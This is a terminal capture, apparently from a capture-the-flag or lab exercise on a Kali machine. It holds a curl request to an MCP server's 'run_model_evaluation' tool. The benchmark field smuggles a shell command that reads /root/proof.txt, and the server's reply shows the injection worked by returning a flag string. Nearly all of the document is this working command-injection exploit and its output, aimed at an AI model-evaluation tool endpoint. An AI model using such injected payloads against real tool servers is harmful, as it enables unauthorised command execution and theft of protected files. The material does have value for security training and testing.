 ┌──(hitotsu㉿kali)-[~]
└─$ curl -sS --max-time 20 'http://176.16.180.188:9090/mcp' \
-H 'Content-Type: application/json' -H 'Accept: application/json, text/event-stream' \
-H 'MCP-Protocol-Version: 2024-11-05' \
-H 'Mcp-Session-Id: a927720165904fe6b3519e3be5f12f92' \
-d '{"jsonrpc":"2.0","id":8,"method":"tools/call","params":{"name":"run_model_evaluation","arguments":{"model_name":"smollm2","bench
mark":"mmlu; cat /home/local.txt /root/proof.txt 2>&1; #","subset":"all","num_samples":1}}}'
{"jsonrpc":"2.0","id":8,"result":{"content":[{"type":"text","text":"Evaluating model=smollm2 benchmark=mmlu\ncat: /home/local.txt: No
such file or directory\nflag_549cb837_86c4_4254_b7cb_89b36a3748cd\n"}],"structuredContent":{"result":"Evaluating model=smollm2 benchma
rk=mmlu\ncat: /home/local.txt: No such file or directory\nflag_549cb837_86c4_4254_b7cb_89b36a3748cd\n"},"isError":false}}
┌──(hitotsu㉿kali)-[~]
└─$